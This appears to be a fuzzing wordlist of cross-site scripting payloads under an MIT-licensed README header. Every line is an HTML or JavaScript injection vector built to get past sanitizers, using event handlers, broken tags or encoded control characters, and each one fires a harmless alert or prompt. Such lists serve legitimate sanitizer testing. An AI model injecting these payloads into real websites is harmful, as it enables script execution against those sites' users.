 README MIT license
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<body src=1 href=1 onerror="javascript:alert(1)"></body>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<object src=1 href=1 onerror="javascript:alert(1)"></object>
<script src=1 href=1 onerror="javascript:alert(1)"></script>
<svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize>
<title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyChang
<iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad>
<body onMouseEnter body onMouseEnter="javascript:javascript:alert(1)"></body onMouseEnter>
<body onFocus body onFocus="javascript:javascript:alert(1)"></body onFocus>
<frameset onScroll frameset onScroll="javascript:javascript:alert(1)"></frameset onScroll>
<script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(1)"></script onReadyS
<html onMouseUp html onMouseUp="javascript:javascript:alert(1)"></html onMouseUp>
<body onPropertyChange body onPropertyChange="javascript:javascript:alert(1)"></body onPropertyChange>
<svg onLoad svg onLoad="javascript:javascript:alert(1)"></svg onLoad>